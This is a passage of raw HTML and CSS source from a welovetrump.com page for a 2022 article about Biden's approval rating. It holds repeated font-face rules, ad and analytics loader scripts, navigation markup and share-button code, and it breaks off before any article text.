  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-177288 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2022/06/22/trump-endorsed-katie-britt-wins-alabama-gop-senate-primary/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2022/06/22/trump-endorsed-katie-britt-wins-alabama-gop-senate-primary/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:57.813%;"><img width="128" height="74" src="https://welovetrump.com/wp-content/uploads/2022/06/IMG_7319.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Trump-Endorsed Katie Britt Wins Alabama GOP Senate Primary</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2022/06/21/freudian-slip-white-house-press-secretary-says-biden-will-elevate-americans-pain/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2022/06/21/freudian-slip-white-house-press-secretary-says-biden-will-elevate-americans-pain/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:68.75%;"><img width="128" height="88" src="https://welovetrump.com/wp-content/uploads/2022/05/Jean-Pierre-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">'Freudian Slip': White House Press Secretary Says Biden Will 'Elevate'...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/russell/">
				<span>Russell Bartlett</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-177288" class="single post bb-post-single style1 post-177288 type-post status-publish format-standard has-post-thumbnail category-uncategorized" data-post-id="177288" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2022/06/Biden-Yell-scaled.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="472">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2022-06-22T00:30:24-05:00">4 years ago</time>
	<time itemprop="dateModified" datetime="2022-06-22T00:30:24-05:00">4 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Where&#8217;s the Bottom? Biden Approval Rating Hits Staggering New Low</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/russell/"><img alt='Russell Bartlett' src='https://welovetrump.com/wp-content/uploads/avatars/402/61f44cabda6eb-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/402/61f44cabcda87-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/russell/" itemprop="url">
				<span itemprop="name">Russell Bartlett</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-06-22T00:30:24-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-06-22T00:30:24-05:00">4 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/#disqus_thread" data-disqus-identifier="177288" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">11.1k views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">11,068 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2022/06/Biden-Yell-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_980340166 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_980340166" data-essb-postid="177288" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/" data-essb-fullurl="https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/" data-essb-instance="980340166"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="29"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">29</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&t=Where%5C%26%23039%3Bs+the+Bottom%3F+Biden+Approval+Rating+Hits+Staggering+New+Low" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&t=Where%5C%26%23039%3Bs+the+Bottom%3F+Biden+Approval+Rating+Hits+Staggering+New+Low&#39;,&#39;facebook&#39;,&#39;980340166&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="12" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Where%27s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Where%27s%20the%20Bottom%3F%20Biden%20Approval%20Rating%20Hits%20Staggering%20New%20Low&amp;url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&#39;,&#39;twitter&#39;,&#39;980340166&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="9" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F22%2Fwheres-the-bottom-biden-approval-rating-hits-staggering-new-low%2F&#39;,&#39;gab2&#39;,&#39;980340166&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" 